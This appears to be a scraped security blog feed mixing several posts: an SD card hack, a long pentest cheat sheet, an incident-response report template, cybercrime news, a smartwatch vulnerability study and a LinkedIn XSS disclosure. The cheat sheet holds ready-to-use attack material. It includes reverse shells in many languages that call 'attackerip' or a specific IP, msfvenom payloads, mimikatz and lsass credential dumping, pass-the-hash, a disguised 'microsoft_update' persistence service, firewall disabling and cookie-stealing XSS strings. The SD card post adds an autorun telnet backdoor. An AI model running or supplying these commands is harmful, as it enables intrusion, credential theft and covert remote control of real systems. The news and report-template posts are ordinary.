Even more HaxIn case you ever forget your password and need to recover it, you could restore the SD card to factory settings (there is a special image which, when deleted, resets the SD card after a reboot). However, you can recover your plaintext password due to a really, really, really careless mistake. There is one of those "hidden" perl scripts, kcard_login.pl, which will do the weirdest login procedure EVAR. It retrieves the password from the wsd.conf file, and then serves javascript code to the user's browser which checks the password for validity. Yes, you read right. The check is done in javascript!

Which means all you have to do to recover the password in plaintext is to point your browser to http://192.168.11.254/cgi-bin/kcard_login.pl, and see the page's source code. The password will be right there.

Facepalm! (Update) Thanks for the hacker-friendly backdoor :)One of the scripts (rcS.p rcS) which is run on startup automatically executes autorun_fu.sh autorun.sh if it is placed in the root of the SD card. This will ease development and further hacking. Thanks, Transcend!

I have the following script (named autorun.sh), along with busybox-armv5l, in the root of my SD card, so I can simply telnet into the system: cp /mnt/sd/busybox-armv5l /sbin/busybox chmod a+x /sbin/busybox /sbin/busybox telnetd -l /bin/bash & So now you can just login right after the card is powered up and has finished booting:

For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
4 notes
·
View notes
Text
Pentest Tips and Tricks

Nmap Full Web Vulnerable Scan
cd /usr/share/nmap/scripts/ wget http://www.computec.ch/projekte/vulscan/download/nmap_nse_vulscan-2.0.tar.gz && tar xzf nmap_nse_vulscan-2.0.tar.gz nmap -sS -sV --script=vulscan/vulscan.nse target nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target nmap -PN -sS -sV --script=vulscan –script-args vulscancorrelation=1 -p80 target nmap -sV --script=vuln target nmap -PN -sS -sV --script=all –script-args vulscancorrelation=1 target
Dirb Dir Bruteforce:
dirb http://IP:PORT /usr/share/dirb/wordlists/common.txt
Nikto web server scanner
nikto -C all -h http://IP
WordPress Scanner
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan ./wpscan –url http://IP/ –enumerate p
HTTP Fingerprinting
wget http://www.net-square.com/_assets/httprint_linux_301.zip && unzip httprint_linux_301.zip cd httprint_301/linux/ ./httprint -h http://IP -s signatures.txt
SKIP Fish Scanner
skipfish -m 5 -LY -S /usr/share/skipfish/dictionaries/complete.wl -o ./skipfish2 -u http://IP
Nmap Ports Scan
1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys) 1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys) 2)fargement 3)data packed – like orginal one not scan packet 4)use auxiliary/scanner/ip/ipidseq for find zombie ip in network to use them to scan — nmap -sI ip target 5)nmap –source-port 53 target nmap -sS -sV -D IP1,IP2,IP3,IP4,IP5 -f –mtu=24 –data-length=1337 -T2 target ( Randomize scan form diff IP) nmap -Pn -T2 -sV –randomize-hosts IP1,IP2 nmap –script smb-check-vulns.nse -p445 target (using NSE scripts) nmap -sU -P0 -T Aggressive -p123 target (Aggresive Scan T1-T5) nmap -sA -PN -sN target nmap -sS -sV -T5 -F -A -O target (version detection) nmap -sU -v target (Udp) nmap -sU -P0 (Udp) nmap -sC 192.168.31.10-12 (all scan default)
NC Scanning
nc -v -w 1 target -z 1-1000 for i in {101..102}; do nc -vv -n -w 1 192.168.56.$i 21-25 -z; done
Unicornscan
us -H -msf -Iv 192.168.56.101 -p 1-65535 us -H -mU -Iv 192.168.56.101 -p 1-65535 -H resolve hostnames during the reporting phase -m scan mode (sf - tcp, U - udp) -Iv - verbose
Xprobe2 OS fingerprinting
xprobe2 -v -p tcp:80:open IP
Samba Enumeration
nmblookup -A target smbclient //MOUNT/share -I target -N rpcclient -U "" target enum4linux target
SNMP Enumeration
snmpget -v 1 -c public IP snmpwalk -v 1 -c public IP snmpbulkwalk -v2c -c public -Cn0 -Cr10 IP
Windows Useful cmds
net localgroup Users net localgroup Administrators search dir/s *.doc system("start cmd.exe /k $cmd") sc create microsoft_update binpath="cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe" start= auto error= ignore /c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779 mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" Procdump.exe -accepteula -ma lsass.exe lsass.dmp mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords" C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp For 32 bits C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp For 64 bits
PuTTY Link tunnel
Forward remote port to local address plink.exe -P 22 -l root -pw "1234" -R 445:127.0.0.1:445 IP
Meterpreter portfwd
# https://www.offensive-security.com/metasploit-unleashed/portfwd/ # forward remote port to local address meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141 kali > rdesktop 127.0.0.1:3389
Enable RDP Access
reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0 netsh firewall set service remoteadmin enable netsh firewall set service remotedesktop enable
Turn Off Windows Firewall
netsh firewall set opmode disable
Meterpreter VNC\RDP
a # https://www.offensive-security.com/metasploit-unleashed/enabling-remote-desktop/ run getgui -u admin -p 1234 run vnc -p 5043
Add New user in Windows
net user test 1234 /add net localgroup administrators test /add
Mimikatz use
git clone https://github.com/gentilkiwi/mimikatz.git privilege::debug sekurlsa::logonPasswords full
Passing the Hash
git clone https://github.com/byt3bl33d3r/pth-toolkit pth-winexe -U hash //IP cmd or apt-get install freerdp-x11 xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP or meterpreter > run post/windows/gather/hashdump Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c::: msf > use exploit/windows/smb/psexec msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c msf exploit(psexec) > exploit meterpreter > shell
Hashcat password cracking
hashcat -m 400 -a 0 hash /root/rockyou.txt
Netcat examples
c:> nc -l -p 31337 #nc 192.168.0.10 31337 c:> nc -v -w 30 -p 31337 -l < secret.txt #nc -v -w 2 192.168.0.10 31337 > secret.txt
Banner grabbing with NC
nc 192.168.0.10 80 GET / HTTP/1.1 Host: 192.168.0.10 User-Agent: Mozilla/4.0 Referrer: www.example.com <enter> <enter>
Window reverse shell
c:>nc -Lp 31337 -vv -e cmd.exe nc 192.168.0.10 31337 c:>nc example.com 80 -e cmd.exe nc -lp 80 nc -lp 31337 -e /bin/bash nc 192.168.0.10 31337 nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000
Find SUID\SGID root files
# Find SUID root files find / -user root -perm -4000 -print # Find SGID root files: find / -group root -perm -2000 -print # Find SUID and SGID files owned by anyone: find / -perm -4000 -o -perm -2000 -print # Find files that are not owned by any user: find / -nouser -print # Find files that are not owned by any group: find / -nogroup -print # Find symlinks and what they point to: find / -type l -ls
Python shell
python -c 'import pty;pty.spawn("/bin/bash")'
Python\Ruby\PHP HTTP Server
python2 -m SimpleHTTPServer python3 -m http.server ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8888, :DocumentRoot => Dir.pwd).start" php -S 0.0.0.0:8888
Get PIDs of process
fuser -nv tcp 80 fuser -k -n tcp 80
Hydra rdp Bruteforce
hydra -l admin -P /root/Desktop/passwords -S X.X.X.X rdp
Mount Remote Windows Share
smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rw
Compiling Exploit in Kali
gcc -m32 -o output32 hello.c (32 bit) gcc -m64 -o output hello.c (64 bit)
Compiling Windows Exploits on Kali
wget -O mingw-get-setup.exe http://sourceforge.net/projects/mingw/files/Installer/mingw-get-setup.exe/download wine mingw-get-setup.exe select mingw32-base cd /root/.wine/drive_c/windows wget http://gojhonny.com/misc/mingw_bin.zip && unzip mingw_bin.zip cd /root/.wine/drive_c/MinGW/bin wine gcc -o ability.exe /tmp/exploit.c -lwsock32 wine ability.exe
NASM Commands
nasm -f bin -o payload.bin payload.asm nasm -f elf payload.asm; ld -o payload payload.o; objdump -d payload
SSH Pivoting
ssh -D 127.0.0.1:1080 -p 22 user@IP Add socks4 127.0.0.1 1080 in /etc/proxychains.conf proxychains commands target
SSH Pivoting from One Network to Another
ssh -D 127.0.0.1:1080 -p 22 user1@IP1 Add socks4 127.0.0.1 1080 in /etc/proxychains.conf proxychains ssh -D 127.0.0.1:1081 -p 22 user1@IP2 Add socks4 127.0.0.1 1081 in /etc/proxychains.conf proxychains commands target
Pivoting Using metasploit
route add X.X.X.X 255.255.255.0 1 use auxiliary/server/socks4a run proxychains msfcli windows/* PAYLOAD=windows/meterpreter/reverse_tcp LHOST=IP LPORT=443 RHOST=IP E or # https://www.offensive-security.com/metasploit-unleashed/pivoting/ meterpreter > ipconfig IP Address : 10.1.13.3 meterpreter > run autoroute -s 10.1.13.0/24 meterpreter > run autoroute -p 10.1.13.0 255.255.255.0 Session 1 meterpreter > Ctrl+Z msf auxiliary(tcp) > use exploit/windows/smb/psexec msf exploit(psexec) > set RHOST 10.1.13.2 msf exploit(psexec) > exploit meterpreter > ipconfig IP Address : 10.1.13.2
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
Exploit-DB search using CSV File
git clone https://github.com/offensive-security/exploit-database.git cd exploit-database ./searchsploit –u ./searchsploit apache 2.2 ./searchsploit "Linux Kernel" cat files.csv | grep -i linux | grep -i kernel | grep -i local | grep -v dos | uniq | grep 2.6 | egrep "<|<=" | sort -k3
MSF Payloads
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> X > system.exe msfvenom -p php/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 R > exploit.php msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -a x86 --platform win -f asp -o file.asp msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e x86/shikata_ga_nai -b "\x00" -a x86 --platform win -f c
MSF Linux Reverse Meterpreter Binary
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -f elf -a x86 --platform linux -o shell
MSF Reverse Shell (C Shellcode)
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -b "\x00\x0a\x0d" -a x86 --platform win -f c
MSF Reverse Shell Python Script
msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=443 -o shell.py
MSF Reverse ASP Shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp -a x86 --platform win -o shell.asp
MSF Reverse Bash Shell
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.sh
MSF Reverse PHP Shell
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.php add <?php at the beginning perl -i~ -0777pe's/^/<?php \n/' shell.php
MSF Reverse Win Bin
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe -a x86 --platform win -o shell.exe
Linux Security Commands
# find programs with a set uid bit find / -uid 0 -perm -4000 # find things that are world writable find / -perm -o=w # find names with dots and spaces, there shouldn’t be any find / -name " " -print find / -name ".." -print find / -name ". " -print find / -name " " -print # find files that are not owned by anyone find / -nouser # look for files that are unlinked lsof +L1 # get information about procceses with open ports lsof -i # look for weird things in arp arp -a # look at all accounts including AD getent passwd # look at all groups and membership including AD getent group # list crontabs for all users including AD for user in $(getent passwd|cut -f1 -d:); do echo "### Crontabs for $user ####"; crontab -u $user -l; done # generate random passwords cat /dev/urandom| tr -dc ‘a-zA-Z0-9-_!@#$%^&*()_+{}|:<>?=’|fold -w 12| head -n 4 # find all immutable files, there should not be any find . | xargs -I file lsattr -a file 2>/dev/null | grep ‘^….i’ # fix immutable files chattr -i file
Win Buffer Overflow Exploit Commands
msfvenom -p windows/shell_bind_tcp -a x86 --platform win -b "\x00" -f c msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 -a x86 --platform win -e x86/shikata_ga_nai -b "\x00" -f c COMMONLY USED BAD CHARACTERS: \x00\x0a\x0d\x20 For http request \x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c Ending with (0\n\r_) # Useful Commands: pattern create pattern offset (EIP Address) pattern offset (ESP Address) add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode ) !pvefindaddr pattern_create 5000 !pvefindaddr suggest !pvefindaddr modules !pvefindaddr nosafeseh !mona config -set workingfolder C:\Mona\%p !mona config -get workingfolder !mona mod !mona bytearray -b "\x00\x0a" !mona pc 5000 !mona po EIP !mona suggest
SEH - Structured Exception Handling
# https://en.wikipedia.org/wiki/Microsoft-specific_exception_handling_mechanisms#SEH !mona suggest !mona nosafeseh nseh="\xeb\x06\x90\x90" (next seh chain) iseh= !pvefindaddr p1 -n -o -i (POP POP RETRUN or POPr32,POPr32,RETN)
ROP (DEP)
# https://en.wikipedia.org/wiki/Return-oriented_programming # https://en.wikipedia.org/wiki/Data_Execution_Prevention !mona modules !mona ropfunc -m *.dll -cpb "\x00\x09\x0a" !mona rop -m *.dll -cpb "\x00\x09\x0a" (auto suggest)
ASLR - Address space layout randomization
# https://en.wikipedia.org/wiki/Address_space_layout_randomization !mona noaslr
EGG Hunter techniques
# https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/ # http://www.fuzzysecurity.com/tutorials/expDev/4.html !mona jmp -r esp !mona egg -t lxxl \xeb\xc4 (jump backward -60) buff=lxxllxxl+shell !mona egg -t 'w00t'
GDB Debugger Commands
# Setting Breakpoint break *_start # Execute Next Instruction next step n s # Continue Execution continue c # Data checking 'REGISTERS' and 'MEMORY' # Display Register Values: (Decimal,Binary,Hex) print /d –> Decimal print /t –> Binary print /x –> Hex O/P : (gdb) print /d $eax $17 = 13 (gdb) print /t $eax $18 = 1101 (gdb) print /x $eax $19 = 0xd (gdb) # Display values of specific memory locations command : x/nyz (Examine) n –> Number of fields to display ==> y –> Format for output ==> c (character) , d (decimal) , x (Hexadecimal) z –> Size of field to be displayed ==> b (byte) , h (halfword), w (word 32 Bit)
BASH Reverse Shell
bash -i >& /dev/tcp/X.X.X.X/443 0>&1 exec /bin/bash 0&0 2>&0 exec /bin/bash 0&0 2>&0 0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196 0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196 exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done /bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1 /bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1
PERL Reverse Shell
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' # for win platform perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’
RUBY Reverse Shell
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' # for win platform ruby -rsocket -e 'c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' ruby -rsocket -e 'f=TCPSocket.open("attackerip","443").to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
PYTHON Reverse Shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("attackerip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP Reverse Shell
php -r '$sock=fsockopen("attackerip",443);exec("/bin/sh -i <&3 >&3 2>&3");'
JAVA Reverse Shell
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/attackerip/443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()
NETCAT Reverse Shell
nc -e /bin/sh attackerip 4444 nc -e /bin/sh 192.168.37.10 443 # If the -e option is disabled, try this # mknod backpipe p && nc attackerip 443 0<backpipe | /bin/bash 1>backpipe /bin/sh | nc attackerip 443 rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4443 0/tmp/ # If you have the wrong version of netcat installed, try rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attackerip >/tmp/f
TELNET Reverse Shell
# If netcat is not available or /dev/tcp mknod backpipe p && telnet attackerip 443 0<backpipe | /bin/bash 1>backpipe
XTERM Reverse Shell
# Start an open X Server on your system (:1 – which listens on TCP port 6001) apt-get install xnest Xnest :1 # Then remember to authorise on your system the target IP to connect to you xterm -display 127.0.0.1:1 # Run this INSIDE the spawned xterm on the open X Server xhost +targetip # Then on the target connect back to the your X Server xterm -display attackerip:1 /usr/openwin/bin/xterm -display attackerip:1 or $ DISPLAY=attackerip:0 xterm
XSS Cheat Codes
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet ("< iframes > src=http://IP:PORT </ iframes >") <script>document.location=http://IP:PORT</script> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//–></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> ";!–"<XSS>=&{()} <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG """><SCRIPT>alert("XSS")</SCRIPT>""> <IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;> <IMG SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&#0000114&#0000116&#0000040&#0000039&#0000088&#0000083&#0000083&#0000039&#0000041> <IMG SRC="jav ascript:alert('XSS');"> perl -e 'print "<IMG SRC=javascript:alert(\"XSS\")>";' > out <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> (">< iframes http://google.com < iframes >) <BODY BACKGROUND="javascript:alert('XSS')"> <FRAMESET><FRAME SRC=”javascript:alert('XSS');"></FRAMESET> "><script >alert(document.cookie)</script> %253cscript%253ealert(document.cookie)%253c/script%253e "><s"%2b"cript>alert(document.cookie)</script> %22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)'%3E <img src=asdf onerror=alert(document.cookie)>
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
SSH Over SCTP (With Socat)
# on remote server # assuming you want the SCTP socket to listen on port 80/SCTP and sshd is on 22/TCP $ socat SCTP-LISTEN:80,fork TCP:localhost:22 # localhost # replace SERVER_IP with IP of listening server, and 80 with whatever port the SCTP listener is on :) $ socat TCP-LISTEN:1337,fork SCTP:SERVER_IP:80 # create socks proxy # replace username and -p port value as needed... $ ssh -lusername localhost -D 8080 -p 1337
38 notes
·
View notes
Text
Report Template for Threat Intelligence and Incident Response

When handling a large-scale intrusion, incident responders often struggle with obtaining and organizing the intelligence related to the actions taken by the intruder and the targeted organization. Examining all aspects of the event and communicating with internal and external constituents is quite a challenge in such strenuous circumstances.
The following template for a Threat Intelligence and Incident Response Report aims to ease this burden. It provides a framework for capturing the key details and documenting them in a comprehensive, well-structured manner.
This template leverages several models in the cyber threat intelligence (CTI) domain, such as the Intrusion Kill Chain, Campaign Correlation, the Courses of Action Matrix and the Diamond Model. The use of these frameworks helps guide threat intelligence gathering efforts and inform incident response actions.
If you’re not familiar with this approach, read the papers Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains and The Diamond Model of Intrusion Analysis. This methodology is discussed in depth in the SANS Institute courseFOR578: Cyber Threat Forensics.
Read the following explanation to understand the template’s structure and methodology, so you can start learning how to use it.
Structure of the Report
The Threat Intelligence and Incident Response Report describes the actions taken by the adversary and the incident responder in the context of a large-scale intrusion. If relevant, it also references other intrusions that might comprise the larger campaign. The template below includes the following sections:
The Adversary’s Actions and Tactics: Making use of the Diamond Model methodology, this section asks the report author to describe the 4 key elements of the intrusion: the adversary itself, the infrastructure used as part of the attack, adversary’s capabilities and the victim. The template invites the report author to categorize these attributes according to the 7 phrases of the malicious activities that comprise the intrusion kill chain.
Courses of Action During Incident Response: Building upon the Courses of Action Matrix, this section asks the report author to describe the activities that the organization performed when responding to the intrusion. The template presents tips related to capturing the following types actions: Discover, detect, deny, disrupt, degrade, deceive and destroy. It provides placeholders for filling in details for these actions with respect to the applicable stages of the intrusion kill chain.
Intrusion Campaign Analysis: This section gives the report author the opportunity to document the relationship between the intrusion and other incidents that, when taken together, form a campaign. The template offers guidance for capturing the indicators and behaviors shared across the intrusions within the campaign. It leaves room for outlining the commercial, geopolitical or other factors that might have motivated the adversary’s activities.
Using the Report Template
The Threat Intelligence and Incident Response Report template is comprehensive. As the result, creating a report on its basis requires rigor and patience, though not all sections of the template are applicable to all situations.
Utilizing the template requires the report author to understand the above-mentioned threat intelligence frameworks, which include:
The Intrusion Kill Chain framework defines 7 consecutive stages through which adversaries must progress to achieve their intrusion objectives. Interfering with any phase of the chain allows the defender to fend off the adversary.
The Courses of Action matrix overlays the kill chain’s phases over 6 types of defensive actions that incident responders can take to break the chain. The defenders’ actions are based on the information available to them about each stage in the chain.
The Diamond Model establishes 4 characteristics that incident responders can use to describe the intrusion. Each characteristic can be explained in terms of the kill chain’s phases to provide a comprehensive narrative of malicious actions and their effects.
The template should be used as a guide to help ensure that the incident responder:
Addresses all relevant aspects of the intrusion;
Is able to describe the adversary’s tactics, techniques and procedures; and
Can explain the actiona taken to defend against the adversary when responding to the intrusion.
Download the Report Template
You can download the editable report template in the Microsoft Word format. You can also view it in the PDF format or in the mind map XMind format.
The template is distributed according to the Creative Commons Attribution license (CC BY 4.0), which basically allows you to use it in any way you wish, including commercial purposes, as long as you credit me for the creation of the template.
If you have experience with responding to large-scale intrusions and with producing and utilizing cyber threat intelligence, please share feedback regarding this template to help improve it.
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
2 notes
·
View notes
Text
Number Of Cyber Crimes In India May Reach 300,000 In 2015, Says ASSOCHAM Report

TaaSera claimed its attack warning and response engine (AWARE) system works in a pre-emptive way, by operating on the inside of the perimeter defences where the greatest damage from breaches actually occur.
US-based cyber security companyTaaSera on Thursday made its foray into the Indian market to cash in on the government's 'Digital India' initiative.
"India is vulnerable to cyber crimes on account of its growing economic progress. Our market assessment phase has had great response and we are confident that our product in the Indian cyber defence arena will be a game changer," TaaSera vice-president Nitin Akarte said here.
TaaSera claimed its attack warning and response engine (AWARE) system works in a pre-emptive way, by operating on the inside of the perimeter defences where the greatest damage from breaches actually occur.
According to an ASSOCHAM-Mahindra SSG study which was conducted this year, the number of cyber crimes in India may reach 300,000 in 2015, almost double the level of last year.
That compares better than the number of reported instances in developed nations.
Industry experts say the number of crimes reported in India is not a good measure for comparison, given the ansence of disclosure laws, says reuters report.
"The point is India does not have public disclosure as law, unlike in the United States and many parts of the western world," said Ranndeep Chonker, director of global solutions at FireEye.
"A lot of information about such breaches gets swept under the carpet."
The global IT security market is estimated to be worth $77 billion in 2015 and growing at more than 8 percent annually, according to Indian industry body NASSCOM.
The algorithms detect malicious behaviors in context and provide actionable intelligence in real time, thus preventing data breaches and loss of business continuity, it said.
The launch comes amid growing concerns on cyber security in the country, which has recently declared its aspiration to digitise rapidly through the 'Digital India' initiative.
It also comes days after attacks like the one on the commercial arms of space agency Indian Space Research Organisation (ISRO) and on the website of realty portal Housing.com.
The company claims that it has helped its clientele, which includes Fortunes 1000 companies, by averting breaches.
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
2 notes
·
View notes
Text
All smartwatches are vulnerable to attack, finds study

All ten smartwatches tested by HP Fortify reported significant security vulnerabilities, along with their Android and iOS cloud and mobile application components, according to a new report.
All smartwatches are vulnerable to attack, finds study
The report is seen as a good indicator of the current security posture of smartwatch devices given the similarity of issues raised, such as insufficient authentication, weak encryption and other privacy concerns. Experts have said that they are cause for concern considering these devices will be storing sensitive information like health data.
Jason Schmitt, general manager, HP Security, Fortify, said in an email to journalists: “As the adoption of smartwatches accelerates, the platform will become vastly more attractive to those who would abuse that access, making it critical that we take precautions when transmitting personal data or connecting smartwatches into corporate networks.”
Darin Welfare, VP EMEA, WinMagic agrees: “Whilst a breach of these devices can be hugely inconvenient for an individual, the consequences of a hack happening with the device connected to the company network could be catastrophic for a business.
“This means that IT departments must start planning for the growing use of wearable devices on the company network, and should start implementing security protocols that will limit the risk from these devices. This starts with education on the veracity of passwords and ideally would include full encryption of all devices on the company network. To better secure these devices, manufacturers should look at encryption at the hardware level, which will ensure that any data mined from the device is unusable. IT teams should be starting these conversations today so they are not blindsided tomorrow.”
HP reports the most common and easily addressable security issues as:
Insufficient user authentication/authorisation: Every smartwatch tested was paired with a mobile interface that lacked two-factor authentication (2FA) and the ability to lock out accounts after three to five failed password attempts. 3 in 10 allowed an attacker to access the device and data via a combination of weak password policy, lack of account lockout, and user enumeration.
A lack of transport encryption: Deemed critical given that personal information is being moved to multiple locations in the cloud. All products tested implemented transport encryption using SSL/TLS, but 40 percent of the cloud connections continue to be vulnerable to the Poodle attack, allow the use of weak cyphers, or still used SSL v2.
Insecure interfaces: 30 percent used cloud-based web interfaces, all of which exhibited account enumeration concerns. In a separate test, 30 percent also exhibited account enumeration concerns with their mobile applications. This vulnerability enables hackers to identify valid user accounts through feedback received from reset password mechanisms.
Insecure software/firmware: 70 percent had concerns with protection of firmware updates, including transmitting firmware updates without encryption and without encrypting the update files, though many updates were signed to help prevent the installation of contaminated firmware. However, lack of encryption allows the files to be downloaded and analysed.
Privacy concerns: All smartwatches collected some form of personal information, such as name, address, date of birth, weight, gender, heart rate and other health information whose exposure would be a cause for concern.
Kevin Bocek, vice president of security strategy for Venafi, noted how security, appears to be an afterthought on internet enabled devices such as Smartwatches, commenting:
“Anything that connects to the internet needs to be secure in order to protect our data. SSL/TLS keys and certificates form the foundation of trust on the internet, and the prevalence of vulnerabilities and attacks on these have shown us that this problem is not going away.
"There's too much blind trust when it comes to SSL/TLS, and attacks such as Heartbleed and Poodle are becoming far too frequent as the bad guys take advantage of the increase in the number of devices, applications and clouds that depend on the trust provided by keys and certificates. Attackers mask their true identity using keys and certificates and hide their actions by encrypting data which means you can't look inside for threats.
“Recent attacks demonstrate that cyber-criminals are exploiting the vulnerabilities created from unsecured keys and certificates. Bad guys will likely look for the easy target and a device such as a Smartwatch is like waving a red flag to a bull!
Sian John, chief security strategist EMEA, Symantec adds that the results chime with its own study on the Quantified Self which also found that 100 per cent of the wearable activity-tracking devices examined were vulnerable to location tracking.
She adds: “We also found vulnerabilities in how personal data is stored and managed, including passwords being transmitted in clear text. With more and more consumers adopting wearable tech devices, they need to be aware of the potential risks to security and privacy.”
HP urges consumers to consider security when choosing to use a smartwatch and says that sensitive access control functions such as car or home access should not be enabled unless strong authorisation is offered.
Sian suggests that users of gadgets like these use a screen lock or password, using strong and unique passwords, and be wary of what they share on social media. She warns too of sites or services asking for excessive information, and apps or services not prominently displaying a privacy policy.
The Symantec exec stresses that these policies should be read, that app and OS updates must be done when available, with full-device encryption also highly recommended.
Meanwhile, Bocek concludes by suggesting users know where all their keys and certificates are installed, have detailed information on each key (including owner, algorithm and key lengths, among others) and have recovery plans if keys, certificates or services get compromised.
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
1 note
·
View note
Text
Kaspersky researchers warns Linkedin from potential spear phishing - Securelist

On November 14, 2014, security researchers from Kaspersky Lab warned LinkedIn, the world’s largest business-oriented social network, about a security issue that could pose a major threat to its 360+ million users. Because LinkedIn attracts so many people in the business community, a security flaw such as this one could help attackers to efficiently execute spear phishing campaigns, steal credentials and potentially gain remote control over selected victims without needing to resort to social engineering.
Linkedin engaged to remediate the threat and had since issued a fix to the vulnerable platform.
“While certain HTML content should be restricted and we have issued a fix and thanked Kaspersky researchers; the likelihood of exploit on popular modern email platforms is unlikely.” says David Cintz, Senior Technical Program Manager at Linkedin security ecosystem.
Researchers found the vulnerability after noticing escape character differences when posting comments from different devices in various posts. The second alert was a malfunction in the platform’s back-end parser that simply interpreted a CRLF (“Enter” keystroke) to an HTML tag <br />, appending it to the post as text. The two were not connected to each other, but they both raised important questions.
Although it may sound like not that big of a deal, a tiny malfunction like this attracts the attention of attackers. Looking at those two behaviors, researchers were convinced that something was not right. It seems like no one had noticed it. It took a trained eye to assemble the pieces of the puzzle.

Submitting multiple posts from a web browser had successfully imitated part of the behavior of the escape character differences, but there was no lead on how to bypass the anti-Cross-site Scripting (XSS) engine and generate an attack.
Further research led to a major discovery. There was a reason why the output from one device was not encoded the same as the other.
